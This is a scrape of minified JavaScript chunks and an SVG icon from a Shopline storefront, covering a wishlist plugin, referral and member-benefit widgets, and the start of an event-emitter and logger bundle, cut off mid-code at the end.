0:f.parentNode;f&&p&&(c?p.classList.remove("showWishlistSoldout"):p.classList.add("showWishlistSoldout"))}},[c]),ie(()=>{!t||!s.current||a({config:{page:105,module:152,component:-999,action_type:108,event_id:3253,product_id:e.product.spuId,sku_id:e.product.skuId}},void 0,void 0,[s.current])},[t,a,e.product.skuId,e.product.spuId]),c)return null;if(!!t)return d(ve,{children:et(d(ve,{children:[d(Ew,{btnType:"line",eleRef:s,onClick:()=>{o(!0),i({page:105,module:152,component:242,action_type:102,event_id:3254,product_id:e.product.spuId,sku_id:e.product.skuId})},children:u}),d(xw,{onClose:()=>{o(!1)},visible:n})]}),t)})},Aw=()=>{const[e,t]=Z({});return ie(()=>{const r=ar,n=r==null?void 0:r.btn_border_radius,o={square:0,radius:4,rounded:42},i=cl(r.color_text);t({btn:{line:{color:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background},primary:{color:r==null?void 0:r.color_btn_text,bgColor:r==null?void 0:r.color_btn_background,borderColor:r==null?void 0:r.color_btn_background}},bodyColor:r==null?void 0:r.color_page_background,text:r==null?void 0:r.color_text,description:`rgba(${i==null?void 0:i.r}, ${i==null?void 0:i.g}, ${i.b}, 0.6)`,entryLine:r==null?void 0:r.color_entry_line,checkbox:{bgColor:(r==null?void 0:r.color_btn_background)||(r==null?void 0:r.color_button_background),color:(r==null?void 0:r.color_btn_text)||(r==null?void 0:r.color_button_text)},discount:r==null?void 0:r.color_discount,btnBorderRadius:n||o[(r==null?void 0:r.button_style)||"square"]})},[]),e};function Iw(){return St(()=>p5().then(e=>e.data||""))}function Ow(){return St(()=>h5().then(e=>e.data||""))}const uo=zt(),Nw=Tt(),Fw=it(),Mw=()=>{var Se,pe,_e,w,A;const[e,t]=Ns(J2,Yd),[r,n]=Z([]),[o,i]=Z([]),[a,s]=Z([]),[l,c]=Z([]),[u,f]=Z([]),[p,b]=Z(!1),[_,g]=Z(!1),y=He(null),[C,S]=Z(!1),[P,H]=Z(!1),[L,O]=Z([]),[j,D]=Z({spuId:"",skuId:"",hasImage:!0}),B=He([]),[W,q]=Z(!1),{data:v}=Iw(),{data:h,loading:m}=Ow(),k=Be(()=>m?"":h||(v?`/pages/${v}`:""),[v,h,m]),T=Aw(),{locale:x}=Us(),[z,X]=Z([]);Jr(()=>{X(x==="ar"?[Iv]:[])},[x]);const[re,le]=Z({}),$=yt(()=>le==null?void 0:le({}),[le]),M=(N,U)=>N.find(ne=>ne.switchType===U),Y=N=>N==null?void 0:N.attributes,ee=yt(async()=>{var ge,we,me,Ve,be;const N=await x9({switchTypes:[1,2,3,4,9,10,11,12]});if(N.code!=="SUCCESS")return;const U=((ge=N==null?void 0:N.data)==null?void 0:ge.frontWishListSwitchConfigVoList)||[],ne=M(U,1);if((ne==null?void 0:ne.status)===1){const ye=Xv(Y,M),F=ye(U,2),J=ye(U,3),Ee=ye(U,4),Ie=ye(U,9),Ue=ye(U,10),At=ye(U,11),kt=ye(U,12),ae=Fr(F),Ae=Fr(J),se=Fr(Ee),Me=Fr(Ie),Ye=Fr(Ue),Je=Fr(At),jt=Fr(kt);q((Ae==null?void 0:Ae.isShowIcon)||!1),t({type:xn.SetIconData,payload:{header:{iconType:ae==null?void 0:ae.iconType,iconPosition:ae==null?void 0:ae.iconPosition,iconTitle:ae==null?void 0:ae.iconTitle,isShowIconTitle:(ae==null?void 0:ae.isShowIconTitle)||!1,isShowWishProduct:ae==null?void 0:ae.isShowWishProduct},list:{iconType:Ae==null?void 0:Ae.iconType,iconActiveColor:Ae==null?void 0:Ae.iconActiveColor,iconColor:Ae==null?void 0:Ae.iconColor,iconPosition:Ae==null?void 0:Ae.iconPosition,isShowIcon:Ae==null?void 0:Ae.isShowIcon},detail:{iconType:se==null?void 0:se.iconType,iconActiveColor:se==null?void 0:se.iconActiveColor,iconColor:se==null?void 0:se.iconColor,isShowBtnText:se==null?void 0:se.isShowBtnText,isShowWishUserCount:se==null?void 0:se.isShowWishUserCount,wishBtnText:se==null?void 0:se.wishBtnText,notifyWhenHasProduct:se==null?void 0:se.notifyWhenHasProduct,productNotifyBtnText:(se==null?void 0:se.productNotifyBtnText)||"NOTIFY WHEN AVAILABLE",iconPositionMobile:(we=se==null?void 0:se.iconPositionMobile)!=null?we:1,iconPositionPc:(me=se==null?void 0:se.iconPositionPc)!=null?me:0,iconDisplayType:(Ve=se==null?void 0:se.iconDisplayType)!=null?Ve:0},subscribeModal:{title:(Me==null?void 0:Me.title)||"NOTIFY WHEN AVAILABLE",desc:(Me==null?void 0:Me.desc)||"We will send you a notification as soon as this product is back in stock.",buttonText:(Me==null?void 0:Me.buttonText)||"Notify me when available",showGuide:(be=Me==null?void 0:Me.showGuide)!=null?be:!0},quickView:{text:(Ye==null?void 0:Ye.text)||"QUICK VIEW",isShow:Ye==null?void 0:Ye.isShow},saveForLater:{isShowIcon:(Je==null?void 0:Je.isShowIcon)||!1,iconType:(Je==null?void 0:Je.iconType)||0,iconColor:(Je==null?void 0:Je.iconColor)||"#000000",iconActiveColor:(Je==null?void 0:Je.iconActiveColor)||"#C20000",confirmTitle:(Je==null?void 0:Je.confirmTitle)||"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:(jt==null?void 0:jt.collect)||!1}}}),S(!0)}H(!0)},[]),E=["ProductsSearch","Products","Activity","Cart","ProductsDetail","Home"].includes(Br()),ce=yt(async()=>{var ne;const U=await(Pe()?Gy:Zy)();U.code==="SUCCESS"&&O(((ne=U.data)==null?void 0:ne.map(oe=>oe.skuId))||[])},[]);ie(()=>{var N;uo&&(Hm(),(N=mc.event)==null||N.on(hc.skuChanged,U=>{var Ve,be,ye;const ne=U.data.product.id,oe=U.data.skuId,ge=(Ve=U.data.product)==null?void 0:Ve.medias,we=Array.isArray(ge)&&ge.length>0;if(!U.data.activeSku)return;const me=!U.data.activeSku.available;if(t({type:xn.SetProductData,payload:{soldOut:me,skuId:oe,spuId:ne}}),D({spuId:ne,skuId:oe,hasImage:we}),Br()==="ProductsDetail"&&!(document!=null&&document.querySelector(`#${mo}`))){const F=Tt()?(be=document.querySelector(Pf))==null?void 0:be.closest(".product__info-item"):it()?((ye=document.querySelector(".form__buttons"))==null?void 0:ye.closest(".product-detail__buy-buttons"))||document.querySelector(".block-product-buy-button-group"):null;if(F){const J=document.createElement("div");J.id=mo,li(J,F),b(!0)}}}),(async()=>(await km(),mc.registerEventName([hc.skuChanged])))())},[]),ie(()=>{ee()},[ee]),ie(()=>{if(ar){const U=ar;t({type:xn.SetColorData,payload:{btn_background:U.color_btn_background,btn_text:U.color_btn_text,page_background:U.color_page_background,text:U.color_text,entry_line:U.color_entry_line}})}const N=lr();N&&t({type:xn.SetMobileData,payload:{isMobile:N}})},[t]);const G=yt((N,U)=>{const ne=[];return N.forEach(oe=>{var me,Ve,be;const ge=oe.getAttribute("data-id");let we=oe.getAttribute("data-sku-id");if(!we&&Br()==="ProductsSearch"&&((me=window.Shopline)==null?void 0:me.themeName)==="Arise"){const F=(((be=(Ve=window.__PRELOAD_STATE__)==null?void 0:Ve.products)==null?void 0:be.list)||[]).find(({spuSeq:J})=>J===ge);F&&(we=F.reportSkuId)}if(ge&&we){const ye=oe.querySelector(".product-item__image-content")||oe.querySelector(".product-item-image-wrapper");if(!ye)return;ne.push(et(d(dl,{onSuccess:()=>{ce(),$()},active:U.includes(we),skuId:we,spuId:ge}),ye))}}),ne},[ce,$]);return ie(()=>{var N,U;!E||!C||!Pe()&&!((U=(N=e==null?void 0:e.icon)==null?void 0:N.visitorData)!=null&&U.collect)||ce()},[C,ce,E,(pe=(Se=e==null?void 0:e.icon)==null?void 0:Se.visitorData)==null?void 0:pe.collect]),ie(()=>{if(!E||uo)return;const N=document.querySelector(`#${L5}`);if(!N)return;const U=ge=>{var we,me,Ve;if(!((me=(we=ge==null?void 0:ge[0])==null?void 0:we.target)!=null&&me.classList.contains("product-list-collect-btn"))&&(Ve=B.current)!=null&&Ve.length){const be=[...N.querySelectorAll(Ea)].filter(ye=>!ye.querySelector(".product-list-collect-btn"));if(!(be!=null&&be.length))return;s(ye=>ye.concat(be))}},ne={childList:!0,subtree:!0},oe=new MutationObserver(U);return oe.observe(N,ne),()=>{oe.disconnect()}},[E]),ie(()=>{if(!W||uo)return;const N=G(a,L);i(N)},[a,W,G,L]),ie(()=>{var ne;if(!E||!W||uo)return;(ne=B.current)!=null&&ne.length||(B.current=[...document.querySelectorAll(Ea)]);const N=B.current,U=G(N,L);return n(oe=>oe.concat(U)),()=>{n([])}},[G,E,L,W]),ie(()=>{var U;const N=ne=>{const{dom:oe}=ne.data,ge=document.getElementById(oe.id),we=[];ge.querySelectorAll(Ea).forEach(me=>{me.querySelector(".product-list-collect-btn")||we.push(me)}),f(we)};(U=window.Shopline.event)==null||U.on("Cart::SidebarRender",N)},[]),ie(()=>{var N,U;!u.length||!Pe()&&!((U=(N=e==null?void 0:e.icon)==null?void 0:N.visitorData)!=null&&U.collect)||ce()},[u,ce,(w=(_e=e==null?void 0:e.icon)==null?void 0:_e.visitorData)==null?void 0:w.collect]),ie(()=>{if(!u.length||!W||uo)return;const N=G(u,L);c(N)},[u,W,G,L]),ie(()=>{var N;!C||(N=window.Shopline.event)==null||N.on("Product::SkuChanged",U=>{var ge;const ne=U.data.spuSeq,oe=U.data.skuSeq;if(t({type:xn.SetProductData,payload:{soldOut:(ge=U==null?void 0:U.data)==null?void 0:ge.soldOut,skuId:oe,spuId:ne}}),!y.current&&Br()==="ProductsDetail"&&(D({spuId:ne,skuId:oe}),!(document!=null&&document.querySelector(`#${mo}`)))){const we=document.createElement("div"),me=document.querySelector(Aa);we.id=mo,me&&li(we,me),b(!0)}})},[C]),ie(()=>{var N,U;(N=window.Shopline.event)==null||N.on("Product::OpenQuickView",ne=>{var we,me,Ve,be;if(!document.querySelector(Aa)||!C)return;window[window.__sl_console__?"__sl_console__":"console"].log((we=ne.data.preview.quantityStepper.activeSku)==null?void 0:we.skuSeq),window[window.__sl_console__?"__sl_console__":"console"].log((me=ne.data.preview.quantityStepper.activeSku)==null?void 0:me.spuSeq);const oe=(Ve=ne.data.preview.quantityStepper.activeSku)==null?void 0:Ve.spuSeq,ge=(be=ne.data.preview.quantityStepper.activeSku)==null?void 0:be.skuSeq;if(!(!oe||!ge)){if(y.current=ne.data.$el,!y.current.querySelector(`#${Ta}`)){const ye=document.createElement("div");ye.id=Ta,li(ye,y.current.querySelector(Aa))}g(!0)}}),(U=window.Shopline.event)==null||U.on("Product::CloseQuickView",()=>{y.current=null,g(!1)})},[C]),!C||!v||!k?null:d($2,{stylisPlugins:z,children:d(z2,{theme:T,children:d(at.Provider,{value:{state:e,dispatch:t,refreshFlag:re,forceRefresh:$,wishlistHandle:v||"",customWishlistUrl:k||""},children:d(dg,{children:d(X2,{children:[_&&((A=y.current)==null?void 0:A.querySelector(`#${Ta}`))&&d(uu,{detailsProduct:j,onChange:ce,container:y.current}),(it()||p)&&d(uu,{detailsProduct:j,onChange:$}),d(rb,{appState:C}),d(lb,{}),r.map(N=>N),o.map(N=>N),l.map(N=>N),d(hw,{configSuccess:P,appState:C}),Br()==="ProductsDetail"&&d(Tw,{}),W&&Nw&&d(Y3,{wishIdList:L,getWishIdListData:ce}),W&&Fw&&d(r9,{wishIdList:L,getWishIdListData:ce}),d(H9,{})]})})})})})};export{Mw as A,Er as D,Nn as S,kl as U,Ru as a,zr as b,pp as c,Fn as d,d as e,bp as f,Wn as g,Vn as h,r1 as i,i0 as j,sr as k,Wa as l,Uu as m,Du as n,dp as o,$u as p,nr as q,Jt as r,Vu as s,Be as t,Z as u,ie as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/useReferral-chunk-1584cbef.js
body_size: 520
content:
import{T as y}from"./index-50f34db8.js";import{E as N,H as O,D as R,P as E,R as _,Q as l}from"./App-chunk-69989560.js";import{u as P}from"./usePoint-chunk-76ae43ad.js";const d="referring",A="DEFAULT",S=()=>{var m,D,w;const{sharedState:u}=N(),{getScoreLabel:n}=P(),{referralResponse:e}=u==null?void 0:u.homeData,{formatUtil:o}=O(),{tr:b}=R(),g=(w=(D=(m=u==null?void 0:u.customData)==null?void 0:m.Referrals)==null?void 0:D.sections)==null?void 0:w.recommendDetails,C=y(()=>{var T,a;const t={...E.options[d]||{},...(e==null?void 0:e[d])||{}},i=!(t!=null&&t.icon)||t.icon===A,p=(i?(t==null?void 0:t.rewardType)&&((T=_.get(t==null?void 0:t.rewardType))==null?void 0:T.icon):(a=t==null?void 0:t[d])==null?void 0:a.icon)||"";let c="";return(t==null?void 0:t.rewardType)===l.ADD_POINT&&(c=n(t==null?void 0:t.benefitValue)),{isDefaultIcon:i,icon:p,label:t==null?void 0:t.label,description:c||(t==null?void 0:t.rewardType)?(t==null?void 0:t.rewardType)===l.ADD_POINT?n(t.benefitValue):(t==null?void 0:t.rewardType)===l.FREE_PRODUCT?t.productName:(t==null?void 0:t.rewardType)===l.STORE_CREDITS?o(Number(t==null?void 0:t.benefitValue)):b(`home.referral.benefit.rewardType${t==null?void 0:t.rewardType}`,{percent:t==null?void 0:t.benefitValue,amount:o(Number(t==null?void 0:t.benefitValue)),pointCount:t==null?void 0:t.benefitValue}):""}},[e,b,o,n]),V=y(t=>{var T;const i={...(e==null?void 0:e[t])||{},...E.options[t]||{}},p=i==null?void 0:i.rewardType,c=i==null?void 0:i.benefitValue;return{icon:(T=e==null?void 0:e[t])==null?void 0:T.icon,rewardType:p,label:i==null?void 0:i.label,description:p===l.ADD_POINT?n(c):b(`home.referral.benefit.rewardType${p}`,{percent:c,amount:o(c),pointCount:c})}},[o,n,e,b]);return{referral:e,getSharerReward:C,getReferralOption:V,loginRecommendCustom:g}};export{S as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://front.myshopline.com/cdn/v1/plugin/app-code-block/sale/bundle/2026012012105757/assets/product_default_img.b04c36cd.svg
body_size: 478
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="28" viewBox="0 0 30 28" fill="none">
<g opacity="0.1">
<path d="M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z" fill="black"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/CopyIcon-chunk-7a99e591.js
body_size: 544
content:
import{y as l,o}from"./App-chunk-69989560.js";const e=()=>o("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.25 7.5C1.25 6.80964 1.80964 6.25 2.5 6.25H12.5C13.1904 6.25 13.75 6.80964 13.75 7.5V17.5C13.75 18.1904 13.1904 18.75 12.5 18.75H2.5C1.80964 18.75 1.25 18.1904 1.25 17.5V7.5ZM2.75 7.75V17.25H12.25V7.75H2.75Z",fill:"currentColor"}),o("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.25 2.5C6.25 1.80964 6.80964 1.25 7.5 1.25H17.5C18.1904 1.25 18.75 1.80964 18.75 2.5V12.5C18.75 13.1904 18.1904 13.75 17.5 13.75H13.4625V12.25H17.25V2.75H7.75V6.8125H6.25V2.5Z",fill:"currentColor"})]}),r=l(e);export{r as C};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/BenefitWidget-chunk-22ca8f00.js
body_size: 1260
content:
import{F as p,y as E,V as Z,T as $,an as d,n as b,ah as i}from"./index-50f34db8.js";import{B as W}from"./index-chunk-0155690a.js";import{D as C,E as f,ae as g,aj as ss,ba as rs,L as ms,J as P,G as o,af as ls,bj as us,o as U}from"./App-chunk-69989560.js";import{V as Es}from"./index-chunk-af8d694f.js";import{a as D,g as n}from"./index-chunk-d69b2ddd.js";import"./index.style-chunk-220ee910.js";import"./index-chunk-07af7dc1.js";import"./ArrowIcon-chunk-9f8355ca.js";import"./useLevel-chunk-0a4deb03.js";import"./usePoint-chunk-76ae43ad.js";import"./index-chunk-462df58a.js";import"./birthday-mark-chunk-e29f0965.js";const Ls=({pageAlias:N,benefitWidgetConfig:r,isLoginModal:A})=>{var v,y,G,S,x,Y,H,h,j,k,M,e,q,z,J;const{tr:a}=C(),{sharedState:s}=f(),l=(v=s==null?void 0:s.homeData)==null?void 0:v.memberLevelConfigList,c=g(),_=!!(c!=null&&c.levelCode),u=p(()=>{const I=l==null?void 0:l.find(B=>B.levelCode===(c==null?void 0:c.levelCode));return I||(l==null?void 0:l[0])},[c==null?void 0:c.levelCode,l]),{theme:R}=ss(),{onAppShow:F}=rs(),T=(y=s==null?void 0:s.appState)==null?void 0:y.isPreview,K=p(()=>{var I;return(I=s==null?void 0:s.customData)==null?void 0:I.embeddedBenefitEdittingModule},[(G=s==null?void 0:s.customData)==null?void 0:G.embeddedBenefitEdittingModule]),m=p(()=>[E.PRODUCTS_DETAIL,E.THANK_YOU,E.CART].includes(N)?!T&&(!Z||!_)||T&&K==="noLogin"?(r==null?void 0:r.noLoginAndNoMemberContent)||a("member.branding.benefit.join"):(r==null?void 0:r.memberContent)||a("member.branding.benefit.current"):(r==null?void 0:r.content)||a("member.branding.benefit.join"),[a,N,r,_,K,T]),V=$(()=>{F(!0),ms.push({name:d.MixLevel})},[F]),O=p(()=>{var I,B,Q,X;return!T&&((I=m==null?void 0:m.indexOf)==null?void 0:I.call(m,"firstLevelBenefitNum"))>-1&&D(l[0])<1||!T&&((B=m==null?void 0:m.indexOf)==null?void 0:B.call(m,"allLevelBenefitNum"))>-1&&((Q=n(l))==null?void 0:Q.length)<1||!T&&((X=m==null?void 0:m.indexOf)==null?void 0:X.call(m,"currentLevelBenefitNum"))>-1&&(!_||D(u)<1)?!1:(r==null?void 0:r.isShow)&&(l==null?void 0:l.length)>0},[r==null?void 0:r.isShow,u,_,T,l,m]);b(()=>{if(!T&&N&&O){if(A)return P(o.BENEFIT_LOGIN_MODAL_VIEW);const I={[E.PRODUCTS_DETAIL]:o.BENEFIT_PDP_VIEW,[E.CART]:o.BENEFIT_CART_VIEW,[E.THANK_YOU]:o.BENEFIT_THANKYOU_VIEW,[E.ORDERS]:o.BENEFIT_THANKYOU_VIEW,[E.SIGN_IN]:o.BENEFIT_LOGIN_VIEW,[E.SIGN_UP]:o.BENEFIT_REGISTER_VIEW};P(I[N])}},[T,N,O,A]);const t=$(()=>{V();const I={[E.PRODUCTS_DETAIL]:o.BENEFIT_PDP_CLICK,[E.CART]:o.BENEFIT_CART_CLICK,[E.THANK_YOU]:o.BENEFIT_THANKYOU_CLICK,[E.ORDERS]:o.BENEFIT_THANKYOU_CLICK};P(I[N])},[V,N]);if(!O)return null;const L=!Z&&![E.SIGN_IN,E.SIGN_UP].includes(N)?r==null?void 0:r.noLoginAndNoMemberIcon:r==null?void 0:r.icon,w=ls(!!L&&L!==us?L:u==null?void 0:u.icon,u==null?void 0:u.weight);return U(W,{isMultipleColumns:!0,title:i(m!=null?m:"",{firstLevelBenefitNum:D(l[0]),allLevelBenefitNum:(S=n(l))==null?void 0:S.length,currentLevelBenefitNum:_?D(u):0,customerName:(x=s==null?void 0:s.homeData)==null?void 0:x.nickname}),icon:w,isLink:![E.SIGN_IN,E.SIGN_UP].includes(N),onClick:t,styleSetting:(H=(Y=s==null?void 0:s.customData)==null?void 0:Y.embeddedBenefit)==null?void 0:H.styleSetting,children:U("div",{style:{marginTop:4},children:U(Es,{className:"member-plugin-benefits",maxLen:3,direction:"row",size:"mini",showMore:!0,uniq:!1,iconLineColor:((k=(j=(h=s==null?void 0:s.customData)==null?void 0:h.embeddedBenefit)==null?void 0:j.styleSetting)==null?void 0:k.fontColor)||R.btnText,iconPrimaryColor:((q=(e=(M=s==null?void 0:s.customData)==null?void 0:M.embeddedBenefit)==null?void 0:e.styleSetting)==null?void 0:q.fontColor)||R.btnText,benefits:(z=n(u!=null&&u.levelCode?[u]:l))==null?void 0:z.benefits,privileges:(J=n(u!=null&&u.levelCode?[u]:l))==null?void 0:J.privileges,disableClick:!0})})})};export{Ls as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://layout-assets-combo-virginia.myshopline.com/combo?md5=5f04effb533280ec2d83e2f36db50555
body_size: 284190
content:
!function(){"use strict";let e,t;var n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function o(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var i={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,n="~";function r(){}function o(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function i(e,t,r,i,u){if("function"!=typeof r)throw TypeError("The listener must be a function");var a=new o(r,i||e,u),l=n?n+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],a]:e._events[l].push(a):(e._events[l]=a,e._eventsCount++),e}function u(e,t){0==--e._eventsCount?e._events=new r:delete e._events[t]}function a(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),a.prototype.eventNames=function(){var e,r,o=[];if(0===this._eventsCount)return o;for(r in e=this._events)t.call(e,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(e)):o},a.prototype.listeners=function(e){var t=n?n+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,u=Array(i);o<i;o++)u[o]=r[o].fn;return u},a.prototype.listenerCount=function(e){var t=n?n+e:e,r=this._events[t];return r?r.fn?1:r.length:0},a.prototype.emit=function(e,t,r,o,i,u){var a=n?n+e:e;if(!this._events[a])return!1;var l,s,c=this._events[a],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,r),!0;case 4:return c.fn.call(c.context,t,r,o),!0;case 5:return c.fn.call(c.context,t,r,o,i),!0;case 6:return c.fn.call(c.context,t,r,o,i,u),!0}for(s=1,l=Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var d,p=c.length;for(s=0;s<p;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,r);break;case 4:c[s].fn.call(c[s].context,t,r,o);break;default:if(!l)for(d=1,l=Array(f-1);d<f;d++)l[d-1]=arguments[d];c[s].fn.apply(c[s].context,l)}}return!0},a.prototype.on=function(e,t,n){return i(this,e,t,n,!1)},a.prototype.once=function(e,t,n){return i(this,e,t,n,!0)},a.prototype.removeListener=function(e,t,r,o){var i=n?n+e:e;if(!this._events[i])return this;if(!t)return u(this,i),this;var a=this._events[i];if(a.fn)a.fn!==t||o&&!a.once||r&&a.context!==r||u(this,i);else{for(var l=0,s=[],c=a.length;l<c;l++)(a[l].fn!==t||o&&!a[l].once||r&&a[l].context!==r)&&s.push(a[l]);s.length?this._events[i]=1===s.length?s[0]:s:u(this,i)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&u(this,t)):(this._events=new r,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=n,a.EventEmitter=a,e.exports=a}(i);var u=o(i.exports);window.SL_EventBus||(window.SL_EventBus=new u,window.SL_EventEmitter=u);let{SL_EventBus:a}=window,{SL_EventEmitter:l}=window,s=e=>({[`Init${e}`]:`init${e}`,[`Take${e}`]:`take${e}`,[`Edit${e}`]:`edit${e}`,[`CallingInterface${e}`]:`callingInterface${e}`,[`CalculatePrice${e}`]:`calculatePrice${e}`,[`Report${e}`]:`report${e}`}),c={...s("Cart"),OpenCart:"openCart",Add2Cart:"add2Cart",DeleteCart:"deleteCart",ClearCart:"clearCart",EditCoupon:"editCoupon"},f={...s("Checkout"),EditCoupon:"editCoupon",ChangePage:"changePage",CompleteOrder:"CompleteOrder"},d={...c,...f,...s("ExpressCallback"),...s("Processing"),...s("Thankyou"),...s("Order"),...s("Error")};var p={},v={};Object.defineProperty(v,"__esModule",{value:!0}),v.default={errNilEntry:"FA_LOGGER_NIL_ENTRY",errNilFieldKey:"FA_LOGGER_NIL_FIELD_KEY",errNilFieldValue:"FA_LOGGER_NIL_FIELD_VALUE"};var h={},g=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(h,"__esModule",{value:!0});var y=g(v);function b(e){return(null==e?void 0:e.key)==null?"":String(e.key)}function _(e){return null==e?void 0:e.value}h.default={getFieldKey:b,getFieldValue:_,marshalFieldList:function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];for(var r=[],o=0;o<t.length;++o)!function(n){var o=t[n];o&&("string"==typeof o?(n+=1)>=t.length?r.push({key:o,value:y.default.errNilFieldValue}):r.push({key:o,value:t[n]}):function(e){if("object"==typeof e&&null!==e){if("function"==typeof Object.getPrototypeOf){var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}return"[object Object]"==Object.prototype.toString.call(e)}return!1}(o)?Object.keys(o).forEach(function(e){r.push({key:e,value:o[e]})}):r.push({key:"",value:o})),e=n}(o),o=e;return r},mergeFieldList:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(function(e,t){return Array.isArray(t)?e.concat(t||[]):e},[])},mapFieldList:function(e){var t={},n=[];return(e||[]).forEach(function(e){var r=b(e),o=_(e);r?t[r]=o:n.push(o)}),n.length>0&&Object.assign(t,{__extra__:n}),t}};var w={};Object.defineProperty(w,"__esModule",{value:!0}),w.LevelEnum=void 0,(to=tr=w.LevelEnum||(w.LevelEnum={}))[to.fatal=0]="fatal",to[to.error=1]="error",to[to.info=2]="info",to[to.debug=3]="debug",w.default={LevelEnum:tr};var m={},O={},L=r&&r.__spreadArray||function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e};function j(){return{owner:"",transportList:[]}}Object.defineProperty(O,"__esModule",{value:!0}),O.default={newNopLoggerConfig:j,withLoggerConfig:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];e||(e=j());for(var r=0;r<t.length;++r){var o=t[r];if("function"==typeof o){var i=o(e);i&&(e=i)}}return e},pipeOwner:function(e){return function(t){e&&(t.owner=[t.owner,e].join("."))}},withOwner:function(e){return function(t){e&&(t.owner=""+e)}},pipeTransport:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){t.transportList=L(L([],t.transportList||[]),e.filter(function(e){return e}))}}};var E={};function S(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=0;r<n.length;++r){var o=n[r];if(o){var i=void 0;if("function"==typeof(i="function"!=typeof o?o.capture:o)){var u=i(e,t);if(Array.isArray(u))e=u[0],t=u[1];else if(!1===u)return!1}}}return[e,t]}}function k(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=n.length-1;r>=0;--r){var o=n[r];if(o){var i=void 0;if("function"!=typeof o&&(i=o.bubble),"function"==typeof i){var u=i(e,t);if(Array.isArray(u))e=u[0],t=u[1];else if(!1===u)return!1}}}return[e,t]}}Object.defineProperty(E,"__esModule",{value:!0}),E.default={traverseTransportWalkerList:function(e,t,n){if(e&&Array.isArray(n)&&t){for(var r=0;r<n.length;++r){var o=n[r];if("function"==typeof o){var i=o(e,t);if(Array.isArray(i))e=i[0],t=i[1];else if(!1===i)return!1}}return[e,t]}},traverseTransportList:function(e,t,n){if(!e||!Array.isArray(n)||!t)return t;var r=S(e,t,n);if(!1!==r){Array.isArray(r)&&(e=r[0],t=r[1]);var o=k(e,t,n);if(!1!==o)return Array.isArray(o)&&(e=o[0],t=o[1]),t}},traverseCapturedTransportList:S,traverseBubbledTransportList:k};var P={},C={},A={},I=r&&r.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function u(e){try{l(r.next(e))}catch(e){i(e)}}function a(e){try{l(r.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):((t=e.value)instanceof n?t:new n(function(e){e(t)})).then(u,a)}l((r=r.apply(e,t||[])).next())})},T=r&&r.__generator||function(e,t){var n,r,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function a(i){return function(a){return function(i){if(n)throw TypeError("Generator is already executing.");for(;u;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,r=i[1],i=[0];continue;case 